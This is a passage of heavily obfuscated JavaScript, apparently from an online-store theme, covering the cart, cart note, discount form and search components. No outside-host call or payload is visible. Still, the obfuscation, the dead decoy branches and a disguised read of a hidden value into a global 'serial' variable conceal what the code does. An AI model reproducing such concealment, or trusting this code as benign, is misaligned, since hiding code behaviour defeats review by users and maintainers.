_0x2cc95f(_0x141936-222,_0x4463fd,_0x141936-195,_0x4463fd-302)}(document[_0x44b6d2(325,1213,1432,2006)+_0x3b575d(815,1034,1541,-11)](_0x338696[_0x44b6d2(1600,2423,1924,2299)])||document[_0x44b6d2(2554,1213,1917,1822)+_0x44b6d2(997,404,369,163)](_0x338696.aaMRw))[_0x44b6d2(1198,1061,1794,2282)][_0x44b6d2(1115,1343,345,1559)](_0x338696[_0x3b575d(1239,21,951,71)]);const _0x4f450a=this.querySelectorAll(_0x44b6d2(123,821,1752,768)+_0x56ee95+(" .loading-"+_0x44b6d2(-104,1100,2144,-54))),_0x4c5878=this[_0x3b575d(2502,2568,2657,1185)+"torAll"](_0x44b6d2(763,517,580,426)+"r-Item-"+_0x56ee95+(_0x3b575d(1190,841,2303,627)+_0x3b575d(1511,2933,854,1819)));_0x4f450a[_0x44b6d2(2826,1659,1047,1806)](_0x237021=>_0x237021[_0x44b6d2(2304,1061,2111,2291)][_0x3b575d(2981,3910,2830,2736)](_0x44b6d2(-10,1142,1357,239))),_0x4c5878.forEach(_0x14db51=>_0x14db51.classList.add("hidden"))}[_0x2cc95f(1895,3414,3155,2652)](){const _0xc9ce6f={BfZxp:_0x9f1ee4(2487,756,46,1327),zRfYy:_0x9f1ee4(4405,3108,4437,3653)+"r",bDdGN:_0x538d06(-660,-1016,-450,-333),BwOer:function(_0x5f2091,_0x286d32){return _0x5f2091===_0x286d32},ZCzwt:_0x538d06(2004,874,1714,3361),pnUyl:function(_0x432d66,_0x519237,_0x40731a){return _0x432d66(_0x519237,_0x40731a)},Dzdnx:_0x538d06(475,306,50,-27)+_0x9f1ee4(1626,302,1169,1536),XXsVE:function(_0x3390ef,_0x3cb045,_0x37add2){return _0x3390ef(_0x3cb045,_0x37add2)},CrcdI:_0x9f1ee4(1353,946,1850,1922),tTIXD:function(_0x5da174,_0x193a71){return _0x5da174===_0x193a71},JmYPT:_0x538d06(494,1409,-920,1070),xGjHh:_0x538d06(832,618,1282,1319),AjJZw:_0x9f1ee4(2764,1358,1846,2329)+_0x9f1ee4(3044,4051,1585,2784),IIjYN:_0x538d06(-222,535,-1298,15)+"s",MubmX:_0x538d06(1773,745,1411,498)+"-CartErrors",OhVLa:function(_0x332bd3,_0x124032,_0x2b8e46){return _0x332bd3(_0x124032,_0x2b8e46)},CqObh:function(_0x4a1e96){return _0x4a1e96()}},_0x43dfec=JSON[_0x9f1ee4(762,1714,1182,1433)]({sections:this["getSection"+_0x538d06(496,595,1066,934)]()[_0x9f1ee4(3862,2086,2514,3459)](_0x320e6b=>_0x320e6b[_0x9f1ee4(933,2912,2112,1828)]),sections_url:window.location[_0x538d06(190,-83,-528,-390)]}),_0xe99b25={};function _0x538d06(_0x19127f,_0x174dab,_0x29eb13,_0x139275){return _0x2cc95f(_0x19127f-382,_0x139275,_0x19127f- -1097,_0x139275-491)}_0xe99b25[_0x9f1ee4(3404,3126,1661,3060)]=_0x43dfec;function _0x9f1ee4(_0x5771bc,_0x134587,_0x4702fa,_0x37a594){return _0x2cc95f(_0x5771bc-450,_0x4702fa,_0x37a594-684,_0x37a594-297)}_0xc9ce6f[_0x538d06(1951,2776,2175,777)](fetch,""+routes[_0x538d06(2078,3120,1043,2855)+_0x9f1ee4(2580,2074,1623,2982)],{..._0xc9ce6f[_0x538d06(163,536,238,410)](fetchConfig),..._0xe99b25})[_0x9f1ee4(2868,5299,5292,3952)](_0x204bb7=>{function _0x2b044e(_0x35af49,_0x374028,_0x5deb1e,_0x45b905){return _0x538d06(_0x5deb1e-989,_0x374028-11,_0x5deb1e-230,_0x374028)}return _0x204bb7[_0x2b044e(3454,3938,2634,2109)]()})[_0x538d06(2171,825,2941,3267)](_0x3b6b47=>{function _0x8c03a4(_0x412c01,_0x526f76,_0x3196d0,_0x7fe057){return _0x9f1ee4(_0x412c01-115,_0x526f76-215,_0x526f76,_0x7fe057- -847)}function _0x1b889a(_0x2c6cc8,_0x23a7cb,_0x371baa,_0x10f431){return _0x9f1ee4(_0x2c6cc8-75,_0x23a7cb-229,_0x2c6cc8,_0x371baa- -521)}if(_0xc9ce6f.BfZxp!=="SVSZI"){const _0x581c77=JSON[_0x1b889a(825,1793,2222,3247)](_0x3b6b47);this[_0x8c03a4(-112,1127,594,1114)].add("is-empty");const _0x3a47c6=document[_0x1b889a(2430,1120,2470,1417)+_0x1b889a(2866,3587,2227,2780)](_0xc9ce6f[_0x1b889a(2072,1861,1506,751)]),_0x4b5742=document[_0x1b889a(3010,2595,1592,1244)+"ById"]("main-cart-"+_0x1b889a(3135,1597,2710,3796));if(_0x4b5742&&_0x4b5742.classList.add(_0x1b889a(1289,121,600,161)),_0x3a47c6&&_0x3a47c6.classList[_0x1b889a(2796,1685,2949,2256)](_0xc9ce6f[_0x8c03a4(352,181,1633,439)]),this[_0x8c03a4(650,1395,1660,292)+_0x8c03a4(2380,1721,1293,1430)]()[_0x8c03a4(2300,1195,1106,1712)](_0x3174b2=>{function _0x2aceb7(_0x634544,_0x521406,_0x35657f,_0x1645f8){return _0x1b889a(_0x521406,_0x521406-292,_0x634544- -38,_0x1645f8-21)}function _0x30eddc(_0x3356b4,_0x4d6fa1,_0x3056b5,_0x3dbb49){return _0x1b889a(_0x3056b5,_0x4d6fa1-32,_0x3356b4- -346,_0x3dbb49-189)}const _0x516c2b=document["getElement"+_0x2aceb7(745,223,1675,-514)](_0x3174b2.id)[_0x2aceb7(2432,3211,3475,2366)+_0x30eddc(1881,464,3221,494)](_0x3174b2[_0x2aceb7(2920,3092,3770,4047)])||document[_0x30eddc(1246,-82,432,280)+"ById"](_0x3174b2.id);_0x516c2b.innerHTML=this["getSection"+_0x2aceb7(611,878,541,-66)](_0x581c77[_0x2aceb7(2081,1281,938,3155)][_0x3174b2.section],_0x3174b2[_0x30eddc(2612,1611,2264,1185)])}),_0x3a47c6){if(_0xc9ce6f[_0x1b889a(4087,3446,3441,2338)](_0x8c03a4(3287,3335,784,1928),_0xc9ce6f[_0x8c03a4(8,378,319,806)]))return function(){return _0x59c9c1.apply(_0x1bd7c6,arguments)};_0xc9ce6f[_0x8c03a4(1144,-82,531,681)](trapFocus,_0x3a47c6[_0x1b889a(3848,3221,2470,2961)+_0x1b889a(1894,1920,2227,1693)](_0xc9ce6f[_0x8c03a4(1086,533,44,969)]),_0x3a47c6[_0x8c03a4(1772,1214,3279,2144)+_0x1b889a(3518,972,2227,2283)]("a"))}_0xc9ce6f[_0x8c03a4(1558,2125,816,2050)](publish,PUB_SUB_EVENTS.cartUpdate,{source:_0xc9ce6f.CrcdI})}else this[_0x8c03a4(1773,2599,1966,3e3)+_0x8c03a4(1481,-206,1622,927)+_0x1b889a(1465,3173,2631,2769)]()})[_0x9f1ee4(2065,2632,425,1546)](()=>{function _0x38a382(_0x4813a3,_0x51bab8,_0x565c07,_0x40aa3f){return _0x9f1ee4(_0x4813a3-343,_0x51bab8-72,_0x40aa3f,_0x4813a3- -1440)}function _0x5646a9(_0x4c3e91,_0x32d7a0,_0x3b137c,_0x4f2b11){return _0x538d06(_0x3b137c-10,_0x32d7a0-156,_0x3b137c-301,_0x4f2b11)}if(_0xc9ce6f[_0x5646a9(376,2266,1326,1271)](_0xc9ce6f[_0x38a382(676,1711,824,239)],_0xc9ce6f.xGjHh))this[_0x5646a9(3078,3038,2142,3447)][_0x5646a9(1187,737,-81,1316)+_0x5646a9(-102,1328,914,483)](_0x3d577e,this[_0x38a382(319,495,-402,-304)+"ll"]);else{this[_0x5646a9(2011,1457,1220,-64)+_0x38a382(584,1114,-429,-683)](_0xc9ce6f.AjJZw).forEach(_0x2537ba=>_0x2537ba[_0x38a382(521,1897,-41,1286)].add(_0x38a382(602,1416,1839,191)));const _0x4bc8c5=document[_0x5646a9(443,1614,342,1081)+_0x5646a9(-1885,-1117,-467,78)](_0xc9ce6f.IIjYN)||document[_0x5646a9(-348,266,342,-743)+"ById"](_0xc9ce6f.MubmX);_0x4bc8c5[_0x38a382(390,204,1583,1276)+"t"]=window[_0x38a382(785,1409,353,1615)+"s"][_0x5646a9(-965,194,66,-14)]}})}}customElements[_0x519bf4(4814,3457,3660,2356)](_0x519bf4(1088,1637,379,739),CartItems);var search=_0x2cc95f(3442,4415,3023,2715);function _0x2cc95f(_0x2a4b08,_0x5eb2b6,_0x8f1eb8,_0xb48f40){return _0x462e(_0x8f1eb8-118,_0x5eb2b6)}!customElements[_0x2cc95f(1329,785,1816,699)](_0x519bf4(2163,1213,2248,2255))&&customElements[_0x2cc95f(3745,4252,3058,2650)]("cart-note",class extends HTMLElement{constructor(){function _0x320dc6(_0x51d075,_0x2350cf,_0x363cbe,_0x75da55){return _0x2cc95f(_0x51d075-236,_0x75da55,_0x51d075- -702,_0x75da55-420)}const _0x14da4d={mivny:function(_0xf1e9ed,_0x539c87,_0x15c88e){return _0xf1e9ed(_0x539c87,_0x15c88e)},znhJY:function(_0x37f082){return _0x37f082()},JNasW:"change",FxkCS:function(_0x2556fd,_0x45b4cb,_0x2a309e){return _0x2556fd(_0x45b4cb,_0x2a309e)}};function _0x39a36c(_0x31264a,_0x379a0d,_0x1ad019,_0x3250d9){return _0x519bf4(_0x379a0d,_0x3250d9- -128,_0x1ad019-26,_0x3250d9-332)}super(),this[_0x39a36c(3568,3326,2920,3172)+_0x320dc6(496,1869,-100,-190)](_0x14da4d.JNasW,_0x14da4d.FxkCS(debounce,_0x1f6ca5=>{const _0x3f804c={};_0x3f804c[_0x2a0997(3252,2893,3662,2690)]=_0x1f6ca5[_0x4315d0(3433,2550,1156,2163)][_0x2a0997(970,973,1475,1093)];function _0x4315d0(_0x5b5052,_0xea4f0f,_0x276f66,_0x341915){return _0x39a36c(_0x5b5052-366,_0x341915,_0x276f66-216,_0xea4f0f-209)}const _0x2f4cbb=JSON[_0x2a0997(1616,1833,1424,212)](_0x3f804c);function _0x2a0997(_0x4fd87a,_0x488884,_0x1d4547,_0x4fe99d){return _0x39a36c(_0x4fd87a-279,_0x4fd87a,_0x1d4547-3,_0x1d4547-404)}const _0x5b6959={};_0x5b6959[_0x2a0997(4420,4455,3051,4270)]=_0x2f4cbb,_0x14da4d[_0x2a0997(180,1702,1470,2130)](fetch,""+routes[_0x4315d0(2538,2691,2869,3107)+"e_url"],{..._0x14da4d[_0x2a0997(3157,3339,2409,3095)](fetchConfig),..._0x5b6959})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x164640){const _0x5e78c5={};_0x5e78c5[_0x453def(2623,3059,3229,3670)]=_0x53c86f(3688,3105,3630,2624)+_0x53c86f(2522,1565,1628,2637)+_0x453def(4198,2806,4057,4027),_0x5e78c5.KlIlc=function(_0x375a66,_0x2f2670){return _0x375a66===_0x2f2670},_0x5e78c5[_0x453def(1952,1594,570,1325)]=_0x53c86f(1015,2316,1470,1649),_0x5e78c5[_0x53c86f(728,1599,964,281)]="/checkout?discount=";const _0x73990f=_0x5e78c5;_0x164640[_0x53c86f(2658,3824,2915,2883)+_0x53c86f(1318,890,1726,1094)]();const _0x4f95c9=_0x164640[_0x53c86f(3086,1720,2498,1535)][_0x53c86f(2834,2055,2735,2090)+_0x53c86f(1668,3275,2492,1361)](_0x53c86f(3897,4762,3622,2875)+_0x453def(3016,1803,1522,1696)+"field]"),_0x491013=_0x164640[_0x453def(3330,3787,1758,2871)][_0x53c86f(2691,3764,2735,1815)+_0x453def(4084,3583,1732,2865)](_0x73990f[_0x53c86f(3510,2556,3297,3188)]);function _0x453def(_0x3e8a6e,_0x4322c7,_0x4cba1d,_0x471757){return _0x2cc95f(_0x3e8a6e-109,_0x4322c7,_0x471757-801,_0x471757-468)}const _0x42ba6c=_0x4f95c9[_0x53c86f(2620,329,1228,377)];if(_0x73990f.KlIlc(_0x42ba6c,void 0)||_0x73990f[_0x53c86f(750,2045,1917,1641)](_0x42ba6c[_0x53c86f(2084,1344,948,1309)],-2581*-1+-1950+-631)){_0x491013[_0x53c86f(3,2057,1357,2288)][_0x453def(1528,1644,1977,2819)]=_0x53c86f(2035,4234,3343,2868);return}function _0x53c86f(_0x3837cd,_0x36d3f7,_0x4c29fb,_0x4fea15){return _0x2cc95f(_0x3837cd-181,_0x4fea15,_0x4c29fb-428,_0x4fea15-420)}_0x491013.style[_0x453def(2344,1654,1483,2819)]=_0x73990f.dIuJt;const _0x3a99ea=_0x73990f[_0x453def(-75,1630,2661,1337)],_0x39b44e=_0x3a99ea+_0x42ba6c;window.location[_0x453def(3885,1947,2204,2543)]=_0x39b44e}function handleDiscountFormChange(_0x426dc8){function _0x14cd6a(_0x4d47cf,_0x44ac65,_0x8cfb7f,_0x1f3d10){return _0x519bf4(_0x1f3d10,_0x8cfb7f- -848,_0x8cfb7f-338,_0x1f3d10-46)}const _0x4501d2={NEfiE:_0x5eb92d(2367,874,2185,1902)+_0x5eb92d(1901,2756,3315,3311),irbRs:".drawer__c"+_0x14cd6a(1568,-678,312,146),ickjO:function(_0x34dccb,_0x27085a,_0x22530e){return _0x34dccb(_0x27085a,_0x22530e)},eMyat:_0x14cd6a(-360,-331,1020,-376),qqpFa:_0x14cd6a(-98,629,481,-577)+'ils-"] sum'+_0x14cd6a(4106,1750,2804,2645),mFWKZ:"role",mwAnp:function(_0x5e68f0,_0xa08ba0){return _0x5e68f0(_0xa08ba0)},FYiuh:_0x14cd6a(1641,-153,1174,2321)+_0x14cd6a(528,-591,1,18),CiAGc:"countdown-"+_0x5eb92d(1520,3312,2775,2950),WKDCi:function(_0x5c2b6f,_0xbd540c){return _0x5c2b6f===_0xbd540c},XGaAN:_0x14cd6a(1185,1386,1363,2117),sbmWM:_0x14cd6a(19,1030,593,1620),NVpPm:".cart-discount-form_"+_0x14cd6a(2568,2523,2777,3792)};function _0x5eb92d(_0x5ec2a6,_0x190d03,_0x5e656a,_0x5ef0c9){return _0x519bf4(_0x190d03,_0x5e656a-214,_0x5e656a-433,_0x5ef0c9-200)}document[_0x5eb92d(4052,4338,2920,2675)+_0x5eb92d(2237,1835,1953,2271)](_0x4501d2[_0x5eb92d(2883,3878,3604,3890)])[_0x5eb92d(2188,3882,2488,3914)](_0x1c1176=>{function _0x41c98b(_0x1714cd,_0x52fc89,_0xe7c5e9,_0x1f04c8){return _0x5eb92d(_0x1714cd-138,_0x1f04c8,_0xe7c5e9- -367,_0x1f04c8-57)}function _0x563303(_0x45ad3a,_0x46bdcb,_0x48bf25,_0x5d34d6){return _0x5eb92d(_0x45ad3a-120,_0x48bf25,_0x5d34d6- -536,_0x5d34d6-272)}const _0x4ed499={nDEhv:_0x563303(2481,2500,1257,1649)+"nner-empty",lSzch:_0x4501d2.NEfiE,MQVVZ:_0x4501d2[_0x563303(350,1025,485,1019)],hUBYI:function(_0x3204ca,_0x18fc0e,_0x598974){function _0x32ba6b(_0x240cd7,_0x28de21,_0x594de1,_0x5600c7){return _0x563303(_0x240cd7-183,_0x28de21-85,_0x240cd7,_0x594de1- -232)}return _0x4501d2[_0x32ba6b(1041,1308,1305,856)](_0x3204ca,_0x18fc0e,_0x598974)},Joecd:_0x4501d2[_0x41c98b(1345,2369,2422,3619)],kwKJe:_0x4501d2[_0x563303(3336,4068,2417,2968)],PGliW:_0x4501d2[_0x41c98b(3209,3431,3319,2121)],SGLEF:function(_0x1c7c26,_0xdd2c2a){function _0x585a00(_0x1d4ba9,_0x1b8f0f,_0x59eef2,_0x34ded9){return _0x41c98b(_0x1d4ba9-23,_0x1b8f0f-323,_0x1b8f0f- -422,_0x34ded9)}return _0x4501d2[_0x585a00(581,1440,504,510)](_0x1c7c26,_0xdd2c2a)},mPFHW:"transition"+_0x563303(1918,1949,1714,2387),AwZVo:_0x4501d2[_0x41c98b(593,1873,750,1194)],OTJwE:_0x4501d2.CiAGc};if(_0x4501d2[_0x563303(2804,1682,1907,1949)](_0x4501d2[_0x563303(3135,1693,1664,1731)],_0x4501d2[_0x41c98b(2303,3018,1900,2146)]))_0x1c1176[_0x563303(392,1721,2272,1006)][_0x41c98b(2426,2904,2264,2961)]=_0x4501d2[_0x563303(1905,1143,2730,2219)];else{const _0x11ec72={};_0x11ec72[_0x563303(3402,1867,2550,2739)]=_0x4ed499[_0x563303(3872,3899,2970,2697)];const _0x3d62ee=_0x11ec72;_0x15d506&&this[_0x563303(1456,34,931,1293)+_0x563303(564,762,1054,1637)](_0x4104c3);const _0x2dcd03=this[_0x563303(1408,1774,3449,2384)+_0x41c98b(3652,3285,2310,2998)](_0x4ed499[_0x41c98b(-83,201,1281,-123)]);_0x2dcd03&&!_0x2dcd03[_0x563303(1642,2140,3471,2380)+"te"](_0x4ed499[_0x563303(2447,1531,3770,2417)])&&this[_0x563303(3560,2612,2135,2148)+"Accessibil"+_0x41c98b(694,895,1957,904)](_0x2dcd03),_0x4ed499.SGLEF(_0x4b03d4,()=>{function _0x42eeb2(_0x591bcc,_0x25e27e,_0x7e1f49,_0x9b4726){return _0x41c98b(_0x591bcc-331,_0x25e27e-432,_0x25e27e- -27,_0x9b4726)}function _0x1c7c29(_0x4c9063,_0x504dd8,_0x11c532,_0x17a5f2){return _0x563303(_0x4c9063-268,_0x504dd8-59,_0x4c9063,_0x504dd8-711)}this[_0x42eeb2(1477,1496,2782,2097)][_0x42eeb2(2205,3005,3205,4308)](_0x3d62ee[_0x42eeb2(1683,2881,2780,1914)],_0x42eeb2(897,1597,2791,1809))});const _0x38055b={};_0x38055b[_0x41c98b(2631,3078,3010,2357)]=!0,this[_0x41c98b(2887,3093,3147,2676)+"stener"](_0x4ed499[_0x41c98b(1574,2426,2161,2002)],()=>{const _0x2f0dae=this[_0x3949ff(1455,581,2058,1539)][_0x3949ff(3847,3858,3982,3049)](_0x3949ff(472,1259,-631,699))?this[_0x305587(2530,2700,559,1286)+_0x3949ff(1683,1144,1980,2326)](_0x4ed499[_0x3949ff(1639,1981,483,1697)]):_0x51950a[_0x305587(1491,844,248,408)+_0x3949ff(2280,58,165,882)](_0x305587(2948,3033,509,1849));function _0x305587(_0x41ed97,_0x5167d0,_0xc4c6b3,_0xea1a7e){return _0x41c98b(_0x41ed97-360,_0x5167d0-365,_0xea1a7e- -1267,_0x5167d0)}const _0x4b9e16=this["querySelec"+_0x3949ff(1313,2861,1655,2326)](_0x4ed499[_0x3949ff(1061,1132,1465,1519)])||this[_0x305587(477,1679,-139,1286)+"tor"](_0x4ed499.MQVVZ);function _0x3949ff(_0x115386,_0x2d9a94,_0x4790c8,_0x4d140b){return _0x563303(_0x115386-408,_0x2d9a94-75,_0x2d9a94,_0x4d140b-185)}_0x4ed499[_0x305587(1084,919,1771,738)](_0x18f347,_0x2f0dae,_0x4b9e16)},_0x38055b),_0x1975de[_0x41c98b(2916,3741,2622,2551)][_0x41c98b(96,433,1523,371)].add(_0x4ed499[_0x41c98b(277,1982,982,963)]);const _0x2b281d=this[_0x41c98b(3309,1786,2553,2302)+"tor"](_0x4ed499[_0x41c98b(3151,1599,2025,1011)]);_0x2b281d&&_0x2b281d[_0x41c98b(825,2205,2213,2657)]()}})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x5120cc={};_0x5120cc[_0x2a8ad3(1528,1933,2125,2462)]=_0x9a48be(1673,3702,2836,2915)+_0x9a48be(3612,2215,2497,1310)+_0x9a48be(2662,2581,2521,3648),_0x5120cc[_0x9a48be(3973,3159,4049,4048)]="KJyzf",_0x5120cc[_0x2a8ad3(2132,2040,727,1619)]=function(_0x4d7436,_0x41c6cc){return _0x4d7436===_0x41c6cc},_0x5120cc[_0x2a8ad3(2356,2052,856,1530)]='[method="get"]',_0x5120cc[_0x2a8ad3(3488,2455,2044,2274)]="reset";function _0x9a48be(_0x1a7878,_0x331616,_0x518521,_0xf3e8db){return _0x2cc95f(_0x1a7878-243,_0xf3e8db,_0x518521-839,_0xf3e8db-13)}_0x5120cc[_0x2a8ad3(-125,1054,211,-222)]=_0x9a48be(3960,2666,2736,3643);const _0x43f2a9=_0x5120cc;super(),this[_0x9a48be(3840,2999,2736,1911)]=this[_0x2a8ad3(3267,1914,1691,3310)+"tor"](_0x2a8ad3(2857,1980,2548,2117)+_0x9a48be(355,890,1350,1959)),this[_0x9a48be(3024,2156,2356,2276)+"n"]=this[_0x9a48be(2071,2904,3146,1854)+_0x2a8ad3(795,1671,2538,1318)](_0x2a8ad3(966,956,2346,1259)+_0x9a48be(1325,902,1529,1019));function _0x2a8ad3(_0x268ad1,_0x4c9e2c,_0x7a2d28,_0x5e0e55){return _0x2cc95f(_0x268ad1-165,_0x7a2d28,_0x4c9e2c- -393,_0x5e0e55-424)}_0x43f2a9[_0x2a8ad3(2859,2040,2414,652)](this[_0x2a8ad3(460,788,1295,1143)].main,_0x9a48be(1446,1919,1710,602))&&(serial=this[_0x9a48be(3448,1776,3146,2597)+_0x9a48be(2507,4017,2903,4245)](_0x43f2a9[_0x9a48be(3855,2424,3284,3454)])[_0x9a48be(1448,1617,2020,3190)]["nodal"[_0x9a48be(1680,2249,3078,3038)]("n","m")]),this[_0x2a8ad3(2160,1504,803,2377)]&&(this.input[_0x9a48be(1946,2161,2636,1847)].addEventListener(_0x43f2a9.xFXcg,this[_0x2a8ad3(2473,2480,2750,1244)+"t"][_0x9a48be(3038,4272,3017,2427)](this)),this[_0x9a48be(3309,1776,2736,2998)][_0x9a48be(4484,4830,3740,4896)+_0x9a48be(1462,2290,2037,1529)](_0x43f2a9[_0x2a8ad3(138,1054,790,1132)],debounce(_0x4414bf=>{function _0x1e3fec(_0x207ae3,_0x478e53,_0x5204a1,_0x2abb0c){return _0x9a48be(_0x207ae3-378,_0x478e53-500,_0x478e53- -1754,_0x2abb0c)}function _0xb29543(_0x5db632,_0x223bce,_0xa13edd,_0x2299e4){return _0x2a8ad3(_0x5db632-418,_0xa13edd-182,_0x2299e4,_0x2299e4-316)}if(_0x1e3fec(975,474,-578,1772)===_0x43f2a9[_0xb29543(3885,2208,2999,2307)])this[_0xb29543(198,2379,1189,298)](_0x4414bf);else{let _0x5d88a9=[];_0x53000e[_0x1e3fec(1928,1392,1256,1448)+_0x1e3fec(-813,425,682,-32)](_0x43f2a9.qGGVx)[_0xb29543(2372,598,1664,1510)](_0x4dc12e=>{function _0x22fc26(_0x3bcdd5,_0x47c6e0,_0x1f0345,_0x114f6f){return _0x1e3fec(_0x3bcdd5-211,_0x114f6f-1132,_0x1f0345-472,_0x3bcdd5)}function _0x4d49f8(_0x2981a3,_0x2552ab,_0xd2e470,_0x119cd9){return _0xb29543(_0x2981a3-174,_0x2552ab-282,_0xd2e470-259,_0x2981a3)}_0x5d88a9[_0x4d49f8(3467,2264,2662,3406)](_0x4dc12e[_0x22fc26(558,2339,655,1398)][_0x22fc26(2523,98,1613,1266)])}),this[_0xb29543(-168,-521,347,1452)+_0x1e3fec(2832,1687,1759,821)][_0x6bd9ec.dataset[_0x1e3fec(1095,982,61,-232)]]=_0x5d88a9}},-3539*2+3*2155+913).bind(this)))}[_0x2cc95f(2186,-379,813,2239)+"tButton"](){const _0x58b038={};_0x58b038[_0x3a7e7c(1553,1665,691,697)]=_0x274f1e(2325,1823,715,1718),_0x58b038[_0x3a7e7c(1153,3360,2580,2209)]=function(_0x598261,_0x5bb569){return _0x598261===_0x5bb569},_0x58b038[_0x274f1e(1233,2333,2569,2426)]=function(_0x552e98,_0x5af00f){return _0x552e98===_0x5af00f},_0x58b038[_0x274f1e(2962,1761,980,2180)]=_0x274f1e(498,2097,1049,812),_0x58b038[_0x274f1e(2226,3184,1619,2174)]=_0x274f1e(3256,2523,3906,3469);function _0x274f1e(_0x311099,_0x5f09ed,_0x31f4af,_0x20483e){return _0x519bf4(_0x31f4af,_0x20483e- -39,_0x31f4af-46,_0x20483e-380)}function _0x3a7e7c(_0x4e7efa,_0xce4dc3,_0x3c9f52,_0x3fef35){return _0x519bf4(_0xce4dc3,_0x3c9f52- -611,_0x3c9f52-158,_0x3fef35-213)}const _0xefa47c=_0x58b038,_0x53d223=this.resetButton[_0x274f1e(1606,1514,631,1637)][_0x274f1e(2298,3450,2247,3147)](_0x3a7e7c(-270,-105,1146,1711));this.input[_0x3a7e7c(259,1540,588,877)].length>0&&_0x53d223?this[_0x3a7e7c(2662,368,1305,1466)+"n"][_0x3a7e7c(698,1807,1065,1362)][_0x3a7e7c(704,615,1347,1801)](_0xefa47c[_0x274f1e(1517,698,1097,1263)]):_0xefa47c[_0x274f1e(4174,2964,1814,3152)](this[_0x3a7e7c(1848,573,1685,2145)][_0x274f1e(2243,601,2501,1160)][_0x3a7e7c(-597,-109,308,-746)],5*-1893+-2015+-2870*-4)&&!_0x53d223&&(_0xefa47c[_0x3a7e7c(1242,1198,1854,1978)](_0xefa47c.nirYs,_0xefa47c[_0x274f1e(2171,3461,745,2174)])?_0x4468f6[_0x3a7e7c(2023,1634,2402,3500)](_0x56e740):this[_0x3a7e7c(1073,2222,1305,965)+"n"][_0x3a7e7c(845,1248,1065,252)][_0x3a7e7c(2146,1445,2574,3749)](_0xefa47c[_0x3a7e7c(-665,49,691,-616)]))}[_0x2cc95f(2067,977,1400,1659)](){function _0x57f89d(_0xc8878c,_0x55b3e0,_0x229b22,_0x4a67b4){return _0x519bf4(_0x4a67b4,_0x229b22- -835,_0x229b22-252,_0x4a67b4-449)}function _0x476027(_0x34a82e,_0x37b347,_0x3ab52d,_0x9c2256){return _0x519bf4(_0x37b347,_0x9c2256- -248,_0x3ab52d-404,_0x9c2256-480)}this[_0x57f89d(-521,672,377,-136)+_0x57f89d(2922,2707,2327,2656)]()}[_0x2cc95f(3213,2531,2504,2851)+_0x519bf4(2586,3465,2757,2455)](){function _0x99af26(_0x117adf,_0x1ffdd3,_0x21e8e4,_0xf2c86c){return _0x519bf4(_0x21e8e4,_0x117adf-276,_0x21e8e4-6,_0xf2c86c-127)}function _0x198bee(_0x9326f2,_0x2c33b4,_0x31faa5,_0x442485){return _0x2cc95f(_0x9326f2-244,_0x442485,_0x2c33b4- -379,_0x442485-80)}return!document[_0x198bee(609,1928,1227,1583)+_0x99af26(2739,3871,1641,2848)](_0x198bee(1674,1597,748,174)+_0x198bee(2647,1242,2020,644)+_0x99af26(2010,3196,2549,634))}onFormReset(_0x21c5ad){const _0x1d5e41={};_0x1d5e41[_0x3e5602(1691,1316,479,211)]=_0x4594c1(3075,2934,4067,3677)+_0x3e5602(1441,2378,1424,2019),_0x1d5e41.QbUzN=function(_0x386088,_0x15afc6){return _0x386088<_0x15afc6},_0x1d5e41[_0x4594c1(4045,4339,2242,2955)]=_0x4594c1(2207,2782,1964,1537);function _0x3e5602(_0x2950c6,_0x3a04b2,_0x34d883,_0x4f0fa2){return _0x2cc95f(_0x2950c6-182,_0x2950c6,_0x34d883- -395,_0x4f0fa2-43)}const _0x360dd7=_0x1d5e41;function _0x4594c1(_0x22221d,_0x57092b,_0xe4ec27,_0x4aeb77){return _0x519bf4(_0x22221d,_0x4aeb77-356,_0xe4ec27-284,_0x4aeb77-484)}if(_0x21c5ad[_0x3e5602(1872,3393,2092,3107)+_0x4594c1(870,2927,2639,2053)](),this[_0x4594c1(4025,4448,3098,3259)+_0x4594c1(2637,3192,3262,3821)]())if(_0x360dd7.vHEuD!==_0x3e5602(500,1806,387,572)){let _0x3dbe1e=1;this[_0x3e5602(2189,487,1277,396)+"eaks"]?_0x3dbe1e=this[_0x4594c1(2056,3055,3822,2427)+_0x3e5602(1610,2045,2446,3181)][_0x3e5602(2146,1051,1525,434)+_0x3e5602(548,1691,431,493)]:this[_0x3e5602(-101,-911,435,-253)+"cker"]&&(_0x3dbe1e=_0x2aa29d(this["quantityPi"+_0x3e5602(65,1527,450,1794)]["querySelec"+_0x4594c1(3027,3966,3151,2819)](_0x360dd7[_0x4594c1(1557,2877,602,1629)])[_0x3e5602(1697,-563,405,750)]));for(let _0x27fd65=-1*-2063+2084*1+-4147;_0x360dd7[_0x3e5602(3809,2969,2680,1323)](_0x27fd65,_0x3dbe1e);_0x27fd65++)_0xc6d7c[_0x3e5602(1557,3440,2219,1598)](this[_0x4594c1(515,2878,1703,1758)+"t"][_0x4594c1(2536,2186,1122,1555)]);_0x433c1e=[this[_0x4594c1(3088,2787,831,1758)+"t"][_0x4594c1(639,271,1705,1555)]]}else this[_0x4594c1(3972,2182,3483,2652)].value="",this[_0x3e5602(1086,1661,1502,620)][_0x3e5602(650,3077,1677,999)](),this["toggleRese"+_0x4594c1(4300,3960,4527,3518)]()}}customElements[_0x519bf4(3799,3457,4208,2280)](_0x519bf4(2331,1178,253,2027)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){super(),this["cachedResu"+_0x29cf67(1788,2183,2739,2512)]={},this[_0x29cf67(1895,1904,2998,1993)+_0x1b33a4(1029,1840,2658,2387)+_0x1b33a4(1079,2802,2051,1930)]=this[_0x1b33a4(2397,767,2395,1514)+_0x29cf67(964,1524,2590,1076)](_0x1b33a4(2580,1410,3210,2136)+_0x29cf67(830,438,-562,519)+_0x29cf67(-656,91,-337,874)),this[_0x1b33a4(1732,2749,1640,2224)+"iveSearchI"+_0x29cf67(1821,2277,939,3024)]=document["querySelec"+_0x1b33a4(-818,1120,291,547)](_0x29cf67(2729,1904,2999,995)+"-search"),this.isOpen=!1;function _0x29cf67(_0x123682,_0x5be706,_0x525a54,_0x2aa527){return _0x2cc95f(_0x123682-143,_0x123682,_0x5be706- -540,_0x2aa527-387)}function _0x1b33a4(_0x44a3f4,_0x2e4a2c,_0x212123,_0x37943e){return _0x2cc95f(_0x44a3f4-7,_0x2e4a2c,_0x37943e- -793,_0x37943e-34)}this[_0x29cf67(3279,2197,2548,1624)+_0x29cf67(575,-101,1186,772)]=new AbortController,this.searchTerm="",this[_0x29cf67(518,1221,945,2188)+"Listeners"]()}["setupEvent"+_0x519bf4(588,1699,1799,490)](){const 